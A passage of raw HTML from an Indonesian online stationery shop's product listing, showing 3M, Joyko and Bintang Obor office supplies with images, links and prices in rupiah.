product-image-container-27"><span class="product-image-wrapper"><!--mf_product_label_comment_27--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_110-3a_mountingtape_24mm_x_3m_permanent.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau,&#x20;Image&#x20;ATK&#x20;Sekolah&#x20;SIPLAH&#x20;3M&#x20;Scotch&#x20;110-3A&#x20;Mounting&#x20;Tape&#x20;24mm&#x20;x&#x20;3m&#x20;Permanent&#x20;harga&#x20;normal&#x20;52000&#x20;di&#x20;Distributor&#x20;ATK&#x20;Bina&#x20;Mandiri&#x20;Stationery"/></span></span>  <style>.product-image-container-27 {
    width: 152px;
}
.product-image-container-27 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;110-3A&#x20;Mounting&#x20;Tape&#x20;24mm&#x20;x&#x20;3m&#x20;Permanent&#x20;Selotip&#x20;Dinding" href="https://www.supplierstationery.com/3m-scotch-110-3a-mounting-tape-24mmx3m-permanent.html">3M Scotch 110-3A Mounting Tape 24mm x 3m Permanent Selotip Dinding</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="27" data-price-box="product-id-27">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-27"  data-price-amount="52000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 52.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-27"  data-price-amount="57500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 57.500,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_133" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.supplierstationery.com/3m-post-it-defsheets-3pk-dry-erase-surface-sheets-178x287mm.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-133"><span class="product-image-wrapper"><!--mf_product_label_comment_133--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_post-it_dry_erase_surface.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Alat&#x20;Perlengkapan&#x20;Kantor&#x20;merk&#x20;3M&#x20;Post-it&#x20;,&#x20;Gambar&#x20;Produk&#x20;3M&#x20;Post-it&#x20;DEFSHEETS-3PK&#x20;Dry&#x20;Erase&#x20;Surface&#x20;Sheets&#x20;-&#x20;178x287mm&#x20;harga&#x20;123000&#x20;di&#x20;Toko&#x20;Peralatan&#x20;Sekolah&#x20;Murah"/></span></span>  <style>.product-image-container-133 {
    width: 152px;
}
.product-image-container-133 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Post-it&#x20;DEFSHEETS-3PK&#x20;Dry&#x20;Erase&#x20;Surface&#x20;Sheets&#x20;178x287mm" href="https://www.supplierstationery.com/3m-post-it-defsheets-3pk-dry-erase-surface-sheets-178x287mm.html">3M Post-it DEFSHEETS-3PK Dry Erase Surface Sheets 178x287mm</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="133" data-price-box="product-id-133">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-133"  data-price-amount="129000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 129.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-133"  data-price-amount="148400" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 148.400,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1775" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.supplierstationery.com/joyko-cutter-kecil.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1775"><span class="product-image-wrapper"><!--mf_product_label_comment_1775--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-cutter-k_1ysbaniu8goteckr.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;A-300A&#x2F;SG&#x20;&#x20;A-360&#x20;CU-10BC&#x20;CU-503&#x20;CU-504&#x20;K-200&#x20;Pisau&#x20;Kater&#x20;Cutter&#x20;Kecil&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1775 {
    width: 152px;
}
.product-image-container-1775 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Pisau&#x20;Kater&#x20;Cutter&#x20;Kecil&#x20;Joyko&#x20;A-300A&#x2F;SG&#x20;&#x20;A-360&#x20;CU-10BC&#x20;CU-503&#x20;CU-504&#x20;K-200" href="https://www.supplierstationery.com/joyko-cutter-kecil.html">Pisau Kater Cutter Kecil Joyko A-300A/SG  A-360 CU-10BC CU-503 CU-504 K-200</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1775" data-price-box="product-id-1775">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="3700" data-price-type="" class="price-wrapper " ><span class="price">IDR 3.700,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1868" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.supplierstationery.com/joyko-spidol-color-marker.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1868"><span class="product-image-wrapper"><!--mf_product_label_comment_1868--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-clrmarker_ixhwqvrspctztzx6.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;spidol&#x20;pen&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1868 {
    width: 152px;
}
.product-image-container-1868 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Spidol&#x20;kecil&#x2F;Besar&#x20;12&#x20;Warna&#x20;Mata&#x20;Kuas&#x2F;Fine&#x20;Joyko&#x20;CMK-53-12&#x20;&#x7C;&#x20;CMK-58-12&#x20;&#x7C;&#x20;MK-1&#x20;&#x2F;&#x20;MK-2&#x20;&#x2F;&#x20;MK-3" href="https://www.supplierstationery.com/joyko-spidol-color-marker.html">Spidol kecil/Besar 12 Warna Mata Kuas/Fine Joyko CMK-53-12 | CMK-58-12 | MK-1 / MK-2 / MK-3</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1868" data-price-box="product-id-1868">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="1500" data-price-type="" class="price-wrapper " ><span class="price">IDR 1.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_79" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.supplierstationery.com/3m-scotch-pc50l-clear-packaging-tape-48mm-x-50m.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-79"><span class="product-image-wrapper"><!--mf_product_label_comment_79--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_pc50l_clear_packaging_tape_48mm_x_50m.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau,&#x20;Image&#x20;ATK&#x20;Sekolah&#x20;SIPLAH&#x20;3M&#x20;Scotch&#x20;PC50L&#x20;Clear&#x20;Packaging&#x20;Tape&#x20;48mm&#x20;x&#x20;50m&#x20;harga&#x20;normal&#x20;26500&#x20;di&#x20;Distributor&#x20;ATK&#x20;Bina&#x20;Mandiri&#x20;Stationery"/></span></span>  <style>.product-image-container-79 {
    width: 152px;
}
.product-image-container-79 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;PC50L&#x20;Clear&#x20;Packaging&#x20;Tape&#x20;48mm&#x20;x&#x20;50m&#x20;Lakban&#x20;Transparan" href="https://www.supplierstationery.com/3m-scotch-pc50l-clear-packaging-tape-48mm-x-50m.html">3M Scotch PC50L Clear Packaging Tape 48mm x 50m Lakban Transparan</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="79" data-price-box="product-id-79">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-79"  data-price-amount="26500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 26.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-79"  data-price-amount="29500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 29.500,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_271" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.supplierstationery.com/bintang-obor-buku-kas-kwarto-2k-3k-50-lbr.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-271"><span class="product-image-wrapper"><!--mf_product_label_comment_271--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/b/i/bintang_obor_buku_kas_kwarto_2k_3k_50_lbr.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Atk&#x20;Bintang&#x20;Obor&#x20;Buku&#x20;Kas&#x20;Kwarto&#x20;2&#x20;Kolom&#x20;&#x2F;&#x20;3&#x20;Kolom&#x20;50&#x20;Lembar&#x20;Debit&#x20;Kredit&#x20;Saldo&#x20;Beli&#x20;di&#x20;Toko&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;harga&#x20;murah&#x20;semua&#x20;peralatan&#x20;sekolah&#x20;lengkap"/></span></span>  <style>.product-image-container-271 {
    width: 152px;
}
.product-image-container-271 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Bintang&#x20;Obor&#x20;Buku&#x20;Kas&#x20;Kwarto&#x20;2&#x20;Kolom&#x20;&#x2F;&#x20;3&#x20;Kolom&#x20;50&#x20;Lembar&#x20;Debit&#x20;Kredit&#x20;Saldo" href="https://www.supplierstationery.com/bintang-obor-buku-kas-kwarto-2k-3k-50-lbr.html">Bintang Obor Buku Kas Kwarto 2 Kolom / 3 Kolom 50 Lembar Debit Kredit Saldo</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="271" data-price-box="product-id-271">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-271"  data-price-amount="7700" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 7.700,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-271"  data-price-amount="9100" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 9.100,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1093" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.supplierstationery.com/joyko-label-sticker-paper-lsp-09.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1093"><span class="product-image-wrapper"><!--mf_product_label_comment_1093--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-label-sticker-paper-lsp-09_srb965drdd5sxft6.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Joyko&#x20;Label&#x20;Sticker&#x20;Paper&#x20;LSP-09&#x20;Kertas&#x20;Stiker&#x20;Lembaran&#x20;A4&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1093 {
    width: 152px;
}
.product-image-container-1093 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Label&#x20;Sticker&#x20;Paper&#x20;LSP-09&#x20;Kertas&#x20;Stiker&#x20;Lembaran&#x20;A4" href="https://www.supplierstationery.com/joyko-label-sticker-paper-lsp-09.html">Joyko Label Sticker Paper LSP-09 Kertas Stiker Lembaran A4</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1093" data-price-box="product-id-1093">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1093"  data-price-amount="19000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 19.000,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1826" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.supplierstationery.com/joyko-shopping-bag.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1826"><span class="product-image-wrapper"><!--mf_product_label_comment_1826--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-shoppingbag_u9uhanejkdeyfzim.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Shopping&#x20;Bag&#x20;&#x2F;&#x20;Tas&#x20;Belanja&#x20;-&#x20;Tas&#x20;Dokumen&#x20;Dan&#x20;Belanja&#x20;Joyko&#x20;SHSB-2723&#x20;&#x7C;&#x20;SHSB-2723&#x20;&#x7C;&#x20;SPB-1925&#x20;&#x7C;&#x20;SPB-1925&#x20;&#x7C;&#x20;SPB-1925&#x20;&#x7C;&#x20;ZP-2327&#x20;&#x7C;&#x20;ZP-3330"/></span></span>  <style>.product-image-container-1826 {
    width: 152px;
}
.product-image-container-1826 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Shopping&#x20;Bag&#x20;&#x2F;&#x20;Tas&#x20;Belanja&#x20;-&#x20;Tas&#x20;Dokumen&#x20;Dan&#x20;Belanja&#x20;Joyko&#x20;SHSB-2723&#x20;&#x7C;&#x20;SHSB-2723&#x20;&#x7C;&#x20;SPB-1925&#x20;&#x7C;&#x20;SPB-1925&#x20;&#x7C;&#x20;SPB-1925&#x20;&#x7C;&#x20;ZP-2327&#x20;&#x7C;&#x20;ZP-3330" href="https://www.supplierstationery.com/joyko-shopping-bag.html">Shopping Bag / Tas Belanja - Tas Dokumen Dan Belanja Joyko SHSB-2723 | SHSB-2723 | SPB-1925 | SPB-1925 | SPB-1925 | ZP-2327 | ZP-3330</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1826" data-price-box="product-id-1826">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="8700" data-price-type="" class="price-wrapper " ><span class="price">IDR 8.700,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2132" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.supplierstationery.com/3m-scotch-brite-kain-lap-micro-fiber.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2132"><span class="product-image-wrapper"><!--mf_product_label_comment_2132--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m-scotch-brite-group-lap.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Kain&#x20;Lap&#x20;Pembersih&#x20;Serbaguna&#x20;Micro&#x20;Fiber&#x20;Scotch&#x20;Brite"/></span></span>  <style>.product-image-container-2132 {
    width: 152px;
}
.product-image-container-2132 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Kain&#x20;Lap&#x20;Pembersih&#x20;Serbaguna&#x20;Micro&#x20;Fiber&#x20;Scotch&#x20;Brite" href="https://www.supplierstationery.com/3m-scotch-brite-kain-lap-micro-fiber.html">Kain Lap Pembersih Serbaguna Micro Fiber Scotch Brite</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2132" data-price-box="product-id-2132">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="20000" data-price-type="" class="price-wrapper " ><span class="price">IDR 20.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_31" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.supplierstationery.com/3m-scotch-110-5c-mounting-tape-18mmx5m.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-31"><span class="product-image-wrapper"><!--mf_product_label_comment_31--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_110-5c_mountingtape_18mm_x_5m.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau,&#x20;Image&#x20;ATK&#x20;Sekolah&#x20;SIPLAH&#x20;3M&#x20;Scotch&#x20;110-5C&#x20;Mounting&#x20;Tape&#x20;18mm&#x20;x&#x20;5m&#x20;harga&#x20;normal&#x20;61500&#x20;di&#x20;Distributor&#x20;ATK&#x20;Bina&#x20;Mandiri&#x20;Stationery"/></span></span>  <style>.product-image-container-31 {
    width: 152px;
}
.product-image-container-31 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;110-5C&#x20;Mounting&#x20;Tape&#x20;18mm&#x20;x&#x20;5m&#x20;Selotip&#x20;Pemasangan&#x20;di&#x20;dinding" href="https://www.supplierstationery.com/3m-scotch-110-5c-mounting-tape-18mmx5m.html">3M Scotch 110-5C Mounting Tape 18mm x 5m Selotip Pemasangan di dinding</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="31" data-price-box="product-id-31">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-31"  data-price-amount="61500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 61.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-31"  data-price-amount="68000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 68.000,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_136" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.supplierstationery.com/3m-post-it-680-1-flags-red-12x43mm.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-136"><span class="product-image-wrapper"><!--mf_product_label_comment_136--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_post-it_680-1_flags_red_12x43mm.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Alat&#x20;Perlengkapan&#x20;Kantor&#x20;merk&#x20;3M&#x20;Post-it&#x20;,&#x20;Gambar&#x20;Produk&#x20;3M&#x20;Post-it&#x20;680-1&#x20;Flags&#x20;Red&#x20;12x43mm&#x20;harga&#x20;39400&#x20;di&#x20;Toko&#x20;Peralatan&#x20;Sekolah&#x20;Murah"/></span></span>  <style>.product-image-container-136 {
    width: 152px;
}
.product-image-container-136 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Post-it&#x20;680-1&#x20;Flags&#x20;Red&#x20;25.4&#x20;mm&#x20;x&#x20;43.2&#x20;mm" href="https://www.supplierstationery.com/3m-post-it-680-1-flags-red-12x43mm.html">3M Post-it 680-1 Flags Red 25.4 mm x 43.2 mm</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="136" data-price-box="product-id-136">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-136"  data-price-amount="39400" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 39.400,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-136"  data-price-amount="45400" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 45.400,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1788" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.supplierstationery.com/joyko-gel-pen.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1788"><span class="product-image-wrapper"><!--mf_product_label_comment_1788--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-gelpen-1_islimfkeb6ntzi2d.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Toko&#x20;Atk&#x20;Grosir&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;Jual&#x20;katalog&#x20;Alat&#x20;Tulis&#x20;Gel&#x20;Pen&#x20;untuk&#x20;Menulis&#x20;di&#x20;toko&#x20;ATK&#x20;Murah"/></span></span>  <style>.product-image-container-1788 {
    width: 152px;
}
.product-image-container-1788 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="katalog&#x20;Alat&#x20;Tulis&#x20;Gel&#x20;Pen&#x20;untuk&#x20;Menulis&#x20;di&#x20;toko&#x20;ATK&#x20;Murah" href="https://www.supplierstationery.com/joyko-gel-pen.html">katalog Alat Tulis Gel Pen untuk Menulis di toko ATK Murah</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1788" data-price-box="product-id-1788">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="2800" data-price-type="" class="price-wrapper " ><span class="price">IDR 2.800,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1872" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.supplierstationery.com/joyko-glue-lem-cair.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1872"><span class="product-image-wrapper"><!--mf_product_label_comment_1872--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-glue1_wdwe1vtufjzi2sco.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Joyko&#x20;GL-0507&#x20;&#x7C;&#x20;GL-0508&#x20;&#x7C;&#x20;GL-30&#x20;&#x7C;&#x20;GL-50&#x20;&#x7C;&#x20;GL-501&#x20;&#x7C;&#x20;GL-502&#x20;&#x7C;&#x20;GL-503&#x20;&#x7C;&#x20;GL-504&#x20;&#x7C;&#x20;GL-506&#x20;&#x7C;&#x20;GL-R125&#x20;&#x7C;&#x20;GL-R35&#x20;&#x7C;&#x20;GL-R50&#x20;&#x7C;&#x20;GL-W01&#x20;&#x7C;&#x20;GL-W02&#x20;&#x7C;&#x20;GL-W03&#x20;Lem&#x20;Kertas&#x20;Kental&#x20;Cair&#x20;Menempelkan&#x20;Kertas&#x20;Foto&#x20;Materai&#x20;Glue"/></span></span>  <style>.product-image-container-1872 {
    width: 152px;
}
.product-image-container-1872 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Lem&#x20;Kertas&#x20;Kental&#x20;Cair&#x20;Menempelkan&#x20;Kertas&#x20;Foto&#x20;Materai&#x20;Glue&#x20;Joyko&#x20;GL-0507&#x20;&#x7C;&#x20;GL-0508&#x20;&#x7C;&#x20;GL-30&#x20;&#x7C;&#x20;GL-50&#x20;&#x7C;&#x20;GL-501&#x20;&#x7C;&#x20;GL-502&#x20;&#x7C;&#x20;GL-503&#x20;&#x7C;&#x20;GL-504&#x20;&#x7C;&#x20;GL-506&#x20;&#x7C;&#x20;GL-R125&#x20;&#x7C;&#x20;GL-R35&#x20;&#x7C;&#x20;GL-R50&#x20;&#x7C;&#x20;GL-W01&#x20;&#x7C;&#x20;GL-W02&#x20;&#x7C;&#x20;GL-W03" href="https://www.supplierstationery.com/joyko-glue-lem-cair.html">Lem Kertas Kental Cair Menempelkan Kertas Foto Materai Glue Joyko GL-0507 | GL-0508 | GL-30 | GL-50 | GL-501 | GL-502 | GL-503 | GL-504 | GL-506 | GL-R125 | GL-R35 | GL-R50 | GL-W01 | GL-W02 | GL-W03</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1872" data-price-box="product-id-1872">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="2500" data-price-type="" class="price-wrapper " ><span class="price">IDR 2.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_84" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.supplierstationery.com/3m-post-it-654-sticky-notes-canary-yellow-76x76mm.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-84"><span class="product-image-wrapper"><!--mf_product_label_comment_84--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_post-it_654_sticky_note_canary_yellow_76x76mm.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Alat&#x20;Perlengkapan&#x20;Kantor&#x20;merk&#x20;3M&#x20;Post-it&#x20;,&#x20;Gambar&#x20;Produk&#x20;3M&#x20;Post-it&#x20;654&#x20;Sticky&#x20;Note&#x20;Canary&#x20;Yellow&#x20;76x76mm&#x20;harga&#x20;10600&#x20;di&#x20;Toko&#x20;Peralatan&#x20;Sekolah&#x20;Murah"/></span></span>  <style>.product-image-container-84 {
    width: 152px;
}
.product-image-container-84 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Post-it&#x20;654&#x20;Sticky&#x20;Note&#x20;Canary&#x20;Yellow&#x20;76x76mm" href="https://www.supplierstationery.com/3m-post-it-654-sticky-notes-canary-yellow-76x76mm.html">3M Post-it 654 Sticky Note Canary Yellow 76x76mm</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="84" data-price-box="product-id-84">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-84"  data-price-amount="11200" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 11.200,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-84"  data-price-amount="12900" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 12.900,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_277" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.supplierstationery.com/bintang-obor-buku-kotak-sedang-38-lbr.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-277"><span class="product-image-wrapper"><!--mf_product_label_comment_277--><img 